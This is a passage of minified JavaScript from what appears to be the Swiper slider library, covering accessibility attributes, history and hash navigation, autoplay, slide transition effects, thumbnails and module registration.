= this, r = a.controller.control, n = a.constructor;\n            function l(e) {\n                var t = a.rtlTranslate ? -a.translate : a.translate;\n                "slide" === a.params.controller.by && (a.controller.getInterpolateFunction(e), s = -a.controller.spline.interpolate(-t)), s && "container" !== a.params.controller.by || (i = (e.maxTranslate() - e.minTranslate()) / (a.maxTranslate() - a.minTranslate()), s = (t - a.minTranslate()) * i + e.minTranslate()), a.params.controller.inverse && (s = e.maxTranslate() - s), e.updateProgress(s), e.setTranslate(s, a), e.updateActiveIndex(), e.updateSlidesClasses();\n            }\n            if (Array.isArray(r)) for(var o = 0; o < r.length; o += 1)r[o] !== t && r[o] instanceof n && l(r[o]);\n            else r instanceof n && t !== r && l(r);\n        },\n        setTransition: function(e, t) {\n            var i, s = this, a = s.constructor, r = s.controller.control;\n            function n(t) {\n                t.setTransition(e, s), 0 !== e && (t.transitionStart(), t.params.autoHeight && E(function() {\n                    t.updateAutoHeight();\n                }), t.$wrapperEl.transitionEnd(function() {\n                    r && (t.params.loop && "slide" === s.params.controller.by && t.loopFix(), t.transitionEnd());\n                }));\n            }\n            if (Array.isArray(r)) for(i = 0; i < r.length; i += 1)r[i] !== t && r[i] instanceof a && n(r[i]);\n            else r instanceof a && t !== r && n(r);\n        }\n    }, se = {\n        getRandomNumber: function(e) {\n            void 0 === e && (e = 16);\n            return "x".repeat(e).replace(/x/g, function() {\n                return Math.round(16 * Math.random()).toString(16);\n            });\n        },\n        makeElFocusable: function(e) {\n            return e.attr("tabIndex", "0"), e;\n        },\n        makeElNotFocusable: function(e) {\n            return e.attr("tabIndex", "-1"), e;\n        },\n        addElRole: function(e, t) {\n            return e.attr("role", t), e;\n        },\n        addElRoleDescription: function(e, t) {\n            return e.attr("aria-role-description", t), e;\n        },\n        addElControls: function(e, t) {\n            return e.attr("aria-controls", t), e;\n        },\n        addElLabel: function(e, t) {\n            return e.attr("aria-label", t), e;\n        },\n        addElId: function(e, t) {\n            return e.attr("id", t), e;\n        },\n        addElLive: function(e, t) {\n            return e.attr("aria-live", t), e;\n        },\n        disableEl: function(e) {\n            return e.attr("aria-disabled", !0), e;\n        },\n        enableEl: function(e) {\n            return e.attr("aria-disabled", !1), e;\n        },\n        onEnterKey: function(e) {\n            var t = this.params.a11y;\n            if (13 === e.keyCode) {\n                var i = m(e.target);\n                this.navigation && this.navigation.$nextEl && i.is(this.navigation.$nextEl) && (this.isEnd && !this.params.loop || this.slideNext(), this.isEnd ? this.a11y.notify(t.lastSlideMessage) : this.a11y.notify(t.nextSlideMessage)), this.navigation && this.navigation.$prevEl && i.is(this.navigation.$prevEl) && (this.isBeginning && !this.params.loop || this.slidePrev(), this.isBeginning ? this.a11y.notify(t.firstSlideMessage) : this.a11y.notify(t.prevSlideMessage)), this.pagination && i.is("." + this.params.pagination.bulletClass) && i[0].click();\n            }\n        },\n        notify: function(e) {\n            var t = this.a11y.liveRegion;\n            0 !== t.length && (t.html(""), t.html(e));\n        },\n        updateNavigation: function() {\n            if (!this.params.loop && this.navigation) {\n                var e = this.navigation, t = e.$nextEl, i = e.$prevEl;\n                i && i.length > 0 && (this.isBeginning ? (this.a11y.disableEl(i), this.a11y.makeElNotFocusable(i)) : (this.a11y.enableEl(i), this.a11y.makeElFocusable(i))), t && t.length > 0 && (this.isEnd ? (this.a11y.disableEl(t), this.a11y.makeElNotFocusable(t)) : (this.a11y.enableEl(t), this.a11y.makeElFocusable(t)));\n            }\n        },\n        updatePagination: function() {\n            var e = this, t = e.params.a11y;\n            e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.bullets.each(function(i) {\n                var s = m(i);\n                e.a11y.makeElFocusable(s), e.params.pagination.renderBullet || (e.a11y.addElRole(s, "button"), e.a11y.addElLabel(s, t.paginationBulletMessage.replace(/\\{\\{index\\}\\}/, s.index() + 1)));\n            });\n        },\n        init: function() {\n            var e = this, t = e.params.a11y;\n            e.$el.append(e.a11y.liveRegion);\n            var i = e.$el;\n            t.containerRoleDescriptionMessage && e.a11y.addElRoleDescription(i, t.containerRoleDescriptionMessage), t.containerMessage && e.a11y.addElLabel(i, t.containerMessage);\n            var s, a, r, n = e.$wrapperEl, l = n.attr("id") || "swiper-wrapper-" + e.a11y.getRandomNumber(16);\n            e.a11y.addElId(n, l), s = e.params.autoplay && e.params.autoplay.enabled ? "off" : "polite", e.a11y.addElLive(n, s), t.itemRoleDescriptionMessage && e.a11y.addElRoleDescription(m(e.slides), t.itemRoleDescriptionMessage), e.a11y.addElRole(m(e.slides), "group"), e.slides.each(function(t) {\n                var i = m(t);\n                e.a11y.addElLabel(i, i.index() + 1 + " / " + e.slides.length);\n            }), e.navigation && e.navigation.$nextEl && (a = e.navigation.$nextEl), e.navigation && e.navigation.$prevEl && (r = e.navigation.$prevEl), a && a.length && (e.a11y.makeElFocusable(a), "BUTTON" !== a[0].tagName && (e.a11y.addElRole(a, "button"), a.on("keydown", e.a11y.onEnterKey)), e.a11y.addElLabel(a, t.nextSlideMessage), e.a11y.addElControls(a, l)), r && r.length && (e.a11y.makeElFocusable(r), "BUTTON" !== r[0].tagName && (e.a11y.addElRole(r, "button"), r.on("keydown", e.a11y.onEnterKey)), e.a11y.addElLabel(r, t.prevSlideMessage), e.a11y.addElControls(r, l)), e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.$el.on("keydown", "." + e.params.pagination.bulletClass, e.a11y.onEnterKey);\n        },\n        destroy: function() {\n            var e, t;\n            this.a11y.liveRegion && this.a11y.liveRegion.length > 0 && this.a11y.liveRegion.remove(), this.navigation && this.navigation.$nextEl && (e = this.navigation.$nextEl), this.navigation && this.navigation.$prevEl && (t = this.navigation.$prevEl), e && e.off("keydown", this.a11y.onEnterKey), t && t.off("keydown", this.a11y.onEnterKey), this.pagination && this.params.pagination.clickable && this.pagination.bullets && this.pagination.bullets.length && this.pagination.$el.off("keydown", "." + this.params.pagination.bulletClass, this.a11y.onEnterKey);\n        }\n    }, ae = {\n        init: function() {\n            var e = l();\n            if (this.params.history) {\n                if (!e.history || !e.history.pushState) return this.params.history.enabled = !1, void (this.params.hashNavigation.enabled = !0);\n                var t = this.history;\n                t.initialized = !0, t.paths = ae.getPathValues(this.params.url), (t.paths.key || t.paths.value) && (t.scrollToSlide(0, t.paths.value, this.params.runCallbacksOnInit), this.params.history.replaceState || e.addEventListener("popstate", this.history.setHistoryPopState));\n            }\n        },\n        destroy: function() {\n            var e = l();\n            this.params.history.replaceState || e.removeEventListener("popstate", this.history.setHistoryPopState);\n        },\n        setHistoryPopState: function() {\n            this.history.paths = ae.getPathValues(this.params.url), this.history.scrollToSlide(this.params.speed, this.history.paths.value, !1);\n        },\n        getPathValues: function(e) {\n            var t = l(), i = (e ? new URL(e) : t.location).pathname.slice(1).split("/").filter(function(e) {\n                return "" !== e;\n            }), s = i.length;\n            return {\n                key: i[s - 2],\n                value: i[s - 1]\n            };\n        },\n        setHistory: function(e, t) {\n            var i = l();\n            if (this.history.initialized && this.params.history.enabled) {\n                var s;\n                s = this.params.url ? new URL(this.params.url) : i.location;\n                var a = this.slides.eq(t), r = ae.slugify(a.attr("data-history"));\n                s.pathname.includes(e) || (r = e + "/" + r);\n                var n = i.history.state;\n                n && n.value === r || (this.params.history.replaceState ? i.history.replaceState({\n                    value: r\n                }, null, r) : i.history.pushState({\n                    value: r\n                }, null, r));\n            }\n        },\n        slugify: function(e) {\n            return e.toString().replace(/\\s+/g, "-").replace(/[^\\w-]+/g, "").replace(/--+/g, "-").replace(/^-+/, "").replace(/-+$/, "");\n        },\n        scrollToSlide: function(e, t, i) {\n            if (t) for(var s = 0, a = this.slides.length; s < a; s += 1){\n                var r = this.slides.eq(s);\n                if (ae.slugify(r.attr("data-history")) === t && !r.hasClass(this.params.slideDuplicateClass)) {\n                    var n = r.index();\n                    this.slideTo(n, e, i);\n                }\n            }\n            else this.slideTo(0, e, i);\n        }\n    }, re = {\n        onHashCange: function() {\n            var e = r();\n            this.emit("hashChange");\n            var t = e.location.hash.replace("#", "");\n            if (t !== this.slides.eq(this.activeIndex).attr("data-hash")) {\n                var i = this.$wrapperEl.children("." + this.params.slideClass + \'[data-hash="\' + t + \'"]\').index();\n                if (void 0 === i) return;\n                this.slideTo(i);\n            }\n        },\n        setHash: function() {\n            var e = l(), t = r();\n            if (this.hashNavigation.initialized && this.params.hashNavigation.enabled) if (this.params.hashNavigation.replaceState && e.history && e.history.replaceState) e.history.replaceState(null, null, "#" + this.slides.eq(this.activeIndex).attr("data-hash") || ""), this.emit("hashSet");\n            else {\n                var i = this.slides.eq(this.activeIndex), s = i.attr("data-hash") || i.attr("data-history");\n                t.location.hash = s || "", this.emit("hashSet");\n            }\n        },\n        init: function() {\n            var e = r(), t = l();\n            if (!(!this.params.hashNavigation.enabled || this.params.history && this.params.history.enabled)) {\n                this.hashNavigation.initialized = !0;\n                var i = e.location.hash.replace("#", "");\n                if (i) for(var s = 0, a = this.slides.length; s < a; s += 1){\n                    var n = this.slides.eq(s);\n                    if ((n.attr("data-hash") || n.attr("data-history")) === i && !n.hasClass(this.params.slideDuplicateClass)) {\n                        var o = n.index();\n                        this.slideTo(o, 0, this.params.runCallbacksOnInit, !0);\n                    }\n                }\n                this.params.hashNavigation.watchState && m(t).on("hashchange", this.hashNavigation.onHashCange);\n            }\n        },\n        destroy: function() {\n            var e = l();\n            this.params.hashNavigation.watchState && m(e).off("hashchange", this.hashNavigation.onHashCange);\n        }\n    }, ne = {\n        run: function() {\n            var e = this, t = e.slides.eq(e.activeIndex), i = e.params.autoplay.delay;\n            t.attr("data-swiper-autoplay") && (i = t.attr("data-swiper-autoplay") || e.params.autoplay.delay), clearTimeout(e.autoplay.timeout), e.autoplay.timeout = E(function() {\n                var t;\n                e.params.autoplay.reverseDirection ? e.params.loop ? (e.loopFix(), t = e.slidePrev(e.params.speed, !0, !0), e.emit("autoplay")) : e.isBeginning ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (t = e.slideTo(e.slides.length - 1, e.params.speed, !0, !0), e.emit("autoplay")) : (t = e.slidePrev(e.params.speed, !0, !0), e.emit("autoplay")) : e.params.loop ? (e.loopFix(), t = e.slideNext(e.params.speed, !0, !0), e.emit("autoplay")) : e.isEnd ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (t = e.slideTo(0, e.params.speed, !0, !0), e.emit("autoplay")) : (t = e.slideNext(e.params.speed, !0, !0), e.emit("autoplay")), (e.params.cssMode && e.autoplay.running || !1 === t) && e.autoplay.run();\n            }, i);\n        },\n        start: function() {\n            return void 0 === this.autoplay.timeout && !this.autoplay.running && (this.autoplay.running = !0, this.emit("autoplayStart"), this.autoplay.run(), !0);\n        },\n        stop: function() {\n            return !!this.autoplay.running && void 0 !== this.autoplay.timeout && (this.autoplay.timeout && (clearTimeout(this.autoplay.timeout), this.autoplay.timeout = void 0), this.autoplay.running = !1, this.emit("autoplayStop"), !0);\n        },\n        pause: function(e) {\n            this.autoplay.running && (this.autoplay.paused || (this.autoplay.timeout && clearTimeout(this.autoplay.timeout), this.autoplay.paused = !0, 0 !== e && this.params.autoplay.waitForTransition ? (this.$wrapperEl[0].addEventListener("transitionend", this.autoplay.onTransitionEnd), this.$wrapperEl[0].addEventListener("webkitTransitionEnd", this.autoplay.onTransitionEnd)) : (this.autoplay.paused = !1, this.autoplay.run())));\n        },\n        onVisibilityChange: function() {\n            var e = r();\n            "hidden" === e.visibilityState && this.autoplay.running && this.autoplay.pause(), "visible" === e.visibilityState && this.autoplay.paused && (this.autoplay.run(), this.autoplay.paused = !1);\n        },\n        onTransitionEnd: function(e) {\n            this && !this.destroyed && this.$wrapperEl && e.target === this.$wrapperEl[0] && (this.$wrapperEl[0].removeEventListener("transitionend", this.autoplay.onTransitionEnd), this.$wrapperEl[0].removeEventListener("webkitTransitionEnd", this.autoplay.onTransitionEnd), this.autoplay.paused = !1, this.autoplay.running ? this.autoplay.run() : this.autoplay.stop());\n        }\n    }, le = {\n        setTranslate: function() {\n            for(var e = this.slides, t = 0; t < e.length; t += 1){\n                var i = this.slides.eq(t), s = -i[0].swiperSlideOffset;\n                this.params.virtualTranslate || (s -= this.translate);\n                var a = 0;\n                this.isHorizontal() || (a = s, s = 0);\n                var r = this.params.fadeEffect.crossFade ? Math.max(1 - Math.abs(i[0].progress), 0) : 1 + Math.min(Math.max(i[0].progress, -1), 0);\n                i.css({\n                    opacity: r\n                }).transform("translate3d(" + s + "px, " + a + "px, 0px)");\n            }\n        },\n        setTransition: function(e) {\n            var t = this, i = t.slides, s = t.$wrapperEl;\n            if (i.transition(e), t.params.virtualTranslate && 0 !== e) {\n                var a = !1;\n                i.transitionEnd(function() {\n                    if (!a && t && !t.destroyed) {\n                        a = !0, t.animating = !1;\n                        for(var e = [\n                            "webkitTransitionEnd",\n                            "transitionend"\n                        ], i = 0; i < e.length; i += 1)s.trigger(e[i]);\n                    }\n                });\n            }\n        }\n    }, oe = {\n        setTranslate: function() {\n            var e, t = this.$el, i = this.$wrapperEl, s = this.slides, a = this.width, r = this.height, n = this.rtlTranslate, l = this.size, o = this.browser, d = this.params.cubeEffect, h = this.isHorizontal(), p = this.virtual && this.params.virtual.enabled, u = 0;\n            d.shadow && (h ? (0 === (e = i.find(".swiper-cube-shadow")).length && (e = m(\'<div class="swiper-cube-shadow"></div>\'), i.append(e)), e.css({\n                height: a + "px"\n            })) : 0 === (e = t.find(".swiper-cube-shadow")).length && (e = m(\'<div class="swiper-cube-shadow"></div>\'), t.append(e)));\n            for(var c = 0; c < s.length; c += 1){\n                var f = s.eq(c), v = c;\n                p && (v = parseInt(f.attr("data-swiper-slide-index"), 10));\n                var g = 90 * v, w = Math.floor(g / 360);\n                n && (g = -g, w = Math.floor(-g / 360));\n                var y = Math.max(Math.min(f[0].progress, 1), -1), b = 0, E = 0, x = 0;\n                v % 4 == 0 ? (b = 4 * -w * l, x = 0) : (v - 1) % 4 == 0 ? (b = 0, x = 4 * -w * l) : (v - 2) % 4 == 0 ? (b = l + 4 * w * l, x = l) : (v - 3) % 4 == 0 && (b = -l, x = 3 * l + 4 * l * w), n && (b = -b), h || (E = b, b = 0);\n                var T = "rotateX(" + (h ? 0 : -g) + "deg) rotateY(" + (h ? g : 0) + "deg) translate3d(" + b + "px, " + E + "px, " + x + "px)";\n                if (y <= 1 && y > -1 && (u = 90 * v + 90 * y, n && (u = 90 * -v - 90 * y)), f.transform(T), d.slideShadows) {\n                    var C = h ? f.find(".swiper-slide-shadow-left") : f.find(".swiper-slide-shadow-top"), S = h ? f.find(".swiper-slide-shadow-right") : f.find(".swiper-slide-shadow-bottom");\n                    0 === C.length && (C = m(\'<div class="swiper-slide-shadow-\' + (h ? "left" : "top") + \'"></div>\'), f.append(C)), 0 === S.length && (S = m(\'<div class="swiper-slide-shadow-\' + (h ? "right" : "bottom") + \'"></div>\'), f.append(S)), C.length && (C[0].style.opacity = Math.max(-y, 0)), S.length && (S[0].style.opacity = Math.max(y, 0));\n                }\n            }\n            if (i.css({\n                "-webkit-transform-origin": "50% 50% -" + l / 2 + "px",\n                "-moz-transform-origin": "50% 50% -" + l / 2 + "px",\n                "-ms-transform-origin": "50% 50% -" + l / 2 + "px",\n                "transform-origin": "50% 50% -" + l / 2 + "px"\n            }), d.shadow) if (h) e.transform("translate3d(0px, " + (a / 2 + d.shadowOffset) + "px, " + -a / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + d.shadowScale + ")");\n            else {\n                var M = Math.abs(u) - 90 * Math.floor(Math.abs(u) / 90), z = 1.5 - (Math.sin(2 * M * Math.PI / 360) / 2 + Math.cos(2 * M * Math.PI / 360) / 2), P = d.shadowScale, k = d.shadowScale / z, $ = d.shadowOffset;\n                e.transform("scale3d(" + P + ", 1, " + k + ") translate3d(0px, " + (r / 2 + $) + "px, " + -r / 2 / k + "px) rotateX(-90deg)");\n            }\n            var L = o.isSafari || o.isWebView ? -l / 2 : 0;\n            i.transform("translate3d(0px,0," + L + "px) rotateX(" + (this.isHorizontal() ? 0 : u) + "deg) rotateY(" + (this.isHorizontal() ? -u : 0) + "deg)");\n        },\n        setTransition: function(e) {\n            var t = this.$el;\n            this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), this.params.cubeEffect.shadow && !this.isHorizontal() && t.find(".swiper-cube-shadow").transition(e);\n        }\n    }, de = {\n        setTranslate: function() {\n            for(var e = this.slides, t = this.rtlTranslate, i = 0; i < e.length; i += 1){\n                var s = e.eq(i), a = s[0].progress;\n                this.params.flipEffect.limitRotation && (a = Math.max(Math.min(s[0].progress, 1), -1));\n                var r = -180 * a, n = 0, l = -s[0].swiperSlideOffset, o = 0;\n                if (this.isHorizontal() ? t && (r = -r) : (o = l, l = 0, n = -r, r = 0), s[0].style.zIndex = -Math.abs(Math.round(a)) + e.length, this.params.flipEffect.slideShadows) {\n                    var d = this.isHorizontal() ? s.find(".swiper-slide-shadow-left") : s.find(".swiper-slide-shadow-top"), h = this.isHorizontal() ? s.find(".swiper-slide-shadow-right") : s.find(".swiper-slide-shadow-bottom");\n                    0 === d.length && (d = m(\'<div class="swiper-slide-shadow-\' + (this.isHorizontal() ? "left" : "top") + \'"></div>\'), s.append(d)), 0 === h.length && (h = m(\'<div class="swiper-slide-shadow-\' + (this.isHorizontal() ? "right" : "bottom") + \'"></div>\'), s.append(h)), d.length && (d[0].style.opacity = Math.max(-a, 0)), h.length && (h[0].style.opacity = Math.max(a, 0));\n                }\n                s.transform("translate3d(" + l + "px, " + o + "px, 0px) rotateX(" + n + "deg) rotateY(" + r + "deg)");\n            }\n        },\n        setTransition: function(e) {\n            var t = this, i = t.slides, s = t.activeIndex, a = t.$wrapperEl;\n            if (i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), t.params.virtualTranslate && 0 !== e) {\n                var r = !1;\n                i.eq(s).transitionEnd(function() {\n                    if (!r && t && !t.destroyed) {\n                        r = !0, t.animating = !1;\n                        for(var e = [\n                            "webkitTransitionEnd",\n                            "transitionend"\n                        ], i = 0; i < e.length; i += 1)a.trigger(e[i]);\n                    }\n                });\n            }\n        }\n    }, he = {\n        setTranslate: function() {\n            for(var e = this.width, t = this.height, i = this.slides, s = this.slidesSizesGrid, a = this.params.coverflowEffect, r = this.isHorizontal(), n = this.translate, l = r ? e / 2 - n : t / 2 - n, o = r ? a.rotate : -a.rotate, d = a.depth, h = 0, p = i.length; h < p; h += 1){\n                var u = i.eq(h), c = s[h], f = (l - u[0].swiperSlideOffset - c / 2) / c * a.modifier, v = r ? o * f : 0, g = r ? 0 : o * f, w = -d * Math.abs(f), y = a.stretch;\n                "string" == typeof y && -1 !== y.indexOf("%") && (y = parseFloat(a.stretch) / 100 * c);\n                var b = r ? 0 : y * f, E = r ? y * f : 0, x = 1 - (1 - a.scale) * Math.abs(f);\n                Math.abs(E) < .001 && (E = 0), Math.abs(b) < .001 && (b = 0), Math.abs(w) < .001 && (w = 0), Math.abs(v) < .001 && (v = 0), Math.abs(g) < .001 && (g = 0), Math.abs(x) < .001 && (x = 0);\n                var T = "translate3d(" + E + "px," + b + "px," + w + "px)  rotateX(" + g + "deg) rotateY(" + v + "deg) scale(" + x + ")";\n                if (u.transform(T), u[0].style.zIndex = 1 - Math.abs(Math.round(f)), a.slideShadows) {\n                    var C = r ? u.find(".swiper-slide-shadow-left") : u.find(".swiper-slide-shadow-top"), S = r ? u.find(".swiper-slide-shadow-right") : u.find(".swiper-slide-shadow-bottom");\n                    0 === C.length && (C = m(\'<div class="swiper-slide-shadow-\' + (r ? "left" : "top") + \'"></div>\'), u.append(C)), 0 === S.length && (S = m(\'<div class="swiper-slide-shadow-\' + (r ? "right" : "bottom") + \'"></div>\'), u.append(S)), C.length && (C[0].style.opacity = f > 0 ? f : 0), S.length && (S[0].style.opacity = -f > 0 ? -f : 0);\n                }\n            }\n        },\n        setTransition: function(e) {\n            this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e);\n        }\n    }, pe = {\n        init: function() {\n            var e = this.params.thumbs;\n            if (this.thumbs.initialized) return !1;\n            this.thumbs.initialized = !0;\n            var t = this.constructor;\n            return e.swiper instanceof t ? (this.thumbs.swiper = e.swiper, S(this.thumbs.swiper.originalParams, {\n                watchSlidesProgress: !0,\n                slideToClickedSlide: !1\n            }), S(this.thumbs.swiper.params, {\n                watchSlidesProgress: !0,\n                slideToClickedSlide: !1\n            })) : C(e.swiper) && (this.thumbs.swiper = new t(S({}, e.swiper, {\n                watchSlidesVisibility: !0,\n                watchSlidesProgress: !0,\n                slideToClickedSlide: !1\n            })), this.thumbs.swiperCreated = !0), this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass), this.thumbs.swiper.on("tap", this.thumbs.onThumbClick), !0;\n        },\n        onThumbClick: function() {\n            var e = this.thumbs.swiper;\n            if (e) {\n                var t = e.clickedIndex, i = e.clickedSlide;\n                if (!(i && m(i).hasClass(this.params.thumbs.slideThumbActiveClass) || null == t)) {\n                    var s;\n                    if (s = e.params.loop ? parseInt(m(e.clickedSlide).attr("data-swiper-slide-index"), 10) : t, this.params.loop) {\n                        var a = this.activeIndex;\n                        this.slides.eq(a).hasClass(this.params.slideDuplicateClass) && (this.loopFix(), this._clientLeft = this.$wrapperEl[0].clientLeft, a = this.activeIndex);\n                        var r = this.slides.eq(a).prevAll(\'[data-swiper-slide-index="\' + s + \'"]\').eq(0).index(), n = this.slides.eq(a).nextAll(\'[data-swiper-slide-index="\' + s + \'"]\').eq(0).index();\n                        s = void 0 === r ? n : void 0 === n ? r : n - a < a - r ? n : r;\n                    }\n                    this.slideTo(s);\n                }\n            }\n        },\n        update: function(e) {\n            var t = this.thumbs.swiper;\n            if (t) {\n                var i = "auto" === t.params.slidesPerView ? t.slidesPerViewDynamic() : t.params.slidesPerView, s = this.params.thumbs.autoScrollOffset, a = s && !t.params.loop;\n                if (this.realIndex !== t.realIndex || a) {\n                    var r, n, l = t.activeIndex;\n                    if (t.params.loop) {\n                        t.slides.eq(l).hasClass(t.params.slideDuplicateClass) && (t.loopFix(), t._clientLeft = t.$wrapperEl[0].clientLeft, l = t.activeIndex);\n                        var o = t.slides.eq(l).prevAll(\'[data-swiper-slide-index="\' + this.realIndex + \'"]\').eq(0).index(), d = t.slides.eq(l).nextAll(\'[data-swiper-slide-index="\' + this.realIndex + \'"]\').eq(0).index();\n                        r = void 0 === o ? d : void 0 === d ? o : d - l == l - o ? l : d - l < l - o ? d : o, n = this.activeIndex > this.previousIndex ? "next" : "prev";\n                    } else n = (r = this.realIndex) > this.previousIndex ? "next" : "prev";\n                    a && (r += "next" === n ? s : -1 * s), t.visibleSlidesIndexes && t.visibleSlidesIndexes.indexOf(r) < 0 && (t.params.centeredSlides ? r = r > l ? r - Math.floor(i / 2) + 1 : r + Math.floor(i / 2) - 1 : r > l && (r = r - i + 1), t.slideTo(r, e ? 0 : void 0));\n                }\n                var h = 1, p = this.params.thumbs.slideThumbActiveClass;\n                if (this.params.slidesPerView > 1 && !this.params.centeredSlides && (h = this.params.slidesPerView), this.params.thumbs.multipleActiveThumbs || (h = 1), h = Math.floor(h), t.slides.removeClass(p), t.params.loop || t.params.virtual && t.params.virtual.enabled) for(var u = 0; u < h; u += 1)t.$wrapperEl.children(\'[data-swiper-slide-index="\' + (this.realIndex + u) + \'"]\').addClass(p);\n                else for(var c = 0; c < h; c += 1)t.slides.eq(this.realIndex + c).addClass(p);\n            }\n        }\n    }, ue = [\n        q,\n        _,\n        {\n            name: "mousewheel",\n            params: {\n                mousewheel: {\n                    enabled: !1,\n                    releaseOnEdges: !1,\n                    invert: !1,\n                    forceToAxis: !1,\n                    sensitivity: 1,\n                    eventsTarget: "container",\n                    thresholdDelta: null,\n                    thresholdTime: null\n                }\n            },\n            create: function() {\n                M(this, {\n                    mousewheel: {\n                        enabled: !1,\n                        lastScrollTime: x(),\n                        lastEventBeforeSnap: void 0,\n                        recentWheelEvents: [],\n                        enable: U.enable,\n                        disable: U.disable,\n                        handle: U.handle,\n                        handleMouseEnter: U.handleMouseEnter,\n                        handleMouseLeave: U.handleMouseLeave,\n                        animateSlider: U.animateSlider,\n                        releaseScroll: U.releaseScroll\n                    }\n                });\n            },\n            on: {\n                init: function(e) {\n                    !e.params.mousewheel.enabled && e.params.cssMode && e.mousewheel.disable(), e.params.mousewheel.enabled && e.mousewheel.enable();\n                },\n                destroy: function(e) {\n                    e.params.cssMode && e.mousewheel.enable(), e.mousewheel.enabled && e.mousewheel.disable();\n                }\n            }\n        },\n        {\n            name: "navigation",\n            params: {\n                navigation: {\n                    nextEl: null,\n                    prevEl: null,\n                    hideOnClick: !1,\n                    disabledClass: "swiper-button-disabled",\n                    hiddenClass: "swiper-button-hidden",\n                    lockClass: "swiper-button-lock"\n                }\n            },\n            create: function() {\n                M(this, {\n                    navigation: t({}, K)\n                });\n            },\n            on: {\n                init: function(e) {\n                    e.navigation.init(), e.navigation.update();\n                },\n                toEdge: function(e) {\n                    e.navigation.update();\n                },\n                fromEdge: function(e) {\n                    e.navigation.update();\n                },\n                destroy: function(e) {\n                    e.navigation.destroy();\n                },\n                click: function(e, t) {\n                    var i, s = e.navigation, a = s.$nextEl, r = s.$prevEl;\n                    !e.params.navigation.hideOnClick || m(t.target).is(r) || m(t.target).is(a) || (a ? i = a.hasClass(e.params.navigation.hiddenClass) : r && (i = r.hasClass(e.params.navigation.hiddenClass)), !0 === i ? e.emit("navigationShow") : e.emit("navigationHide"), a && a.toggleClass(e.params.navigation.hiddenClass), r && r.toggleClass(e.params.navigation.hiddenClass));\n                }\n            }\n        },\n        {\n            name: "pagination",\n            params: {\n                pagination: {\n                    el: null,\n                    bulletElement: "span",\n                    clickable: !1,\n                    hideOnClick: !1,\n                    renderBullet: null,\n                    renderProgressbar: null,\n                    renderFraction: null,\n                    renderCustom: null,\n                    progressbarOpposite: !1,\n                    type: "bullets",\n                    dynamicBullets: !1,\n                    dynamicMainBullets: 1,\n                    formatFractionCurrent: function(e) {\n                        return e;\n                    },\n                    formatFractionTotal: function(e) {\n                        return e;\n                    },\n                    bulletClass: "swiper-pagination-bullet",\n                    bulletActiveClass: "swiper-pagination-bullet-active",\n                    modifierClass: "swiper-pagination-",\n                    currentClass: "swiper-pagination-current",\n                    totalClass: "swiper-pagination-total",\n                    hiddenClass: "swiper-pagination-hidden",\n                    progressbarFillClass: "swiper-pagination-progressbar-fill",\n                    progressbarOppositeClass: "swiper-pagination-progressbar-opposite",\n                    clickableClass: "swiper-pagination-clickable",\n                    lockClass: "swiper-pagination-lock"\n                }\n            },\n            create: function() {\n                M(this, {\n                    pagination: t({\n                        dynamicBulletIndex: 0\n                    }, Z)\n                });\n            },\n            on: {\n                init: function(e) {\n                    e.pagination.init(), e.pagination.render(), e.pagination.update();\n                },\n                activeIndexChange: function(e) {\n                    (e.params.loop || void 0 === e.snapIndex) && e.pagination.update();\n                },\n                snapIndexChange: function(e) {\n                    e.params.loop || e.pagination.update();\n                },\n                slidesLengthChange: function(e) {\n                    e.params.loop && (e.pagination.render(), e.pagination.update());\n                },\n                snapGridLengthChange: function(e) {\n                    e.params.loop || (e.pagination.render(), e.pagination.update());\n                },\n                destroy: function(e) {\n                    e.pagination.destroy();\n                },\n                click: function(e, t) {\n                    e.params.pagination.el && e.params.pagination.hideOnClick && e.pagination.$el.length > 0 && !m(t.target).hasClass(e.params.pagination.bulletClass) && (!0 === e.pagination.$el.hasClass(e.params.pagination.hiddenClass) ? e.emit("paginationShow") : e.emit("paginationHide"), e.pagination.$el.toggleClass(e.params.pagination.hiddenClass));\n                }\n            }\n        },\n        {\n            name: "scrollbar",\n            params: {\n                scrollbar: {\n                    el: null,\n                    dragSize: "auto",\n                    hide: !1,\n                    draggable: !1,\n                    snapOnRelease: !0,\n                    lockClass: "swiper-scrollbar-lock",\n                    dragClass: "swiper-scrollbar-drag"\n                }\n            },\n            create: function() {\n                M(this, {\n                    scrollbar: t({\n                        isTouched: !1,\n                        timeout: null,\n                        dragTimeout: null\n                    }, J)\n                });\n            },\n            on: {\n                init: function(e) {\n                    e.scrollbar.init(), e.scrollbar.updateSize(), e.scrollbar.setTranslate();\n                },\n                update: function(e) {\n                    e.scrollbar.updateSize();\n                },\n                resize: function(e) {\n                    e.scrollbar.updateSize();\n                },\n                observerUpdate: function(e) {\n                    e.scrollbar.updateSize();\n                },\n                setTranslate: function(e) {\n                    e.scrollbar.setTranslate();\n                },\n                setTransition: function(e, t) {\n                    e.scrollbar.setTransition(t);\n                },\n                destroy: function(e) {\n                    e.scrollbar.destroy();\n                }\n            }\n        },\n        {\n            name: "parallax",\n            params: {\n                parallax: {\n                    enabled: !1\n                }\n            },\n            create: function() {\n                M(this, {\n                    parallax: t({}, Q)\n                });\n            },\n            on: {\n                beforeInit: function(e) {\n                    e.params.parallax.enabled && (e.params.watchSlidesProgress = !0, e.originalParams.watchSlidesProgress = !0);\n                },\n                init: function(e) {\n                    e.params.parallax.enabled && e.parallax.setTranslate();\n                },\n                setTranslate: function(e) {\n                    e.params.parallax.enabled && e.parallax.setTranslate();\n                },\n                setTransition: function(e, t) {\n                    e.params.parallax.enabled && e.parallax.setTransition(t);\n                }\n            }\n        },\n        {\n            name: "zoom",\n            params: {\n                zoom: {\n                    enabled: !1,\n                    maxRatio: 3,\n                    minRatio: 1,\n                    toggle: !0,\n                    containerClass: "swiper-zoom-container",\n                    zoomedSlideClass: "swiper-slide-zoomed"\n                }\n            },\n            create: function() {\n                